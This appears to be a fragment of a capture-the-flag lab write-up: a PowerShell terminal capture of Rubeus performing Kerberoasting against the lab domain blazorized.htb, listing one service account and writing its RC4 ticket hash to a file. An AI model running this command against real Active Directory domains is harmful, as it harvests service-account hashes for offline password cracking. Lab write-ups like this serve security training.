 PS C:\Users\nu_1055\Desktop> .\Rubeus.exe kerberoast /outfile:hashs.kerberoast
.\Rubeus.exe kerberoast /outfile:hashs.kerberoast
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName         : RSA_4810
[*] DistinguishedName      : CN=RSA_4810,CN=Users,DC=blazorized,DC=htb
[*] ServicePrincipalName   : spn/spn-jacking
[*] PwdLastSet             : 2/25/2024 5:55:59 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\nu_1055\Desktop\hashs.kerberoast
[*] Roasted hashes written to : C:\Users\nu_1055\Desktop\hashs.kerberoast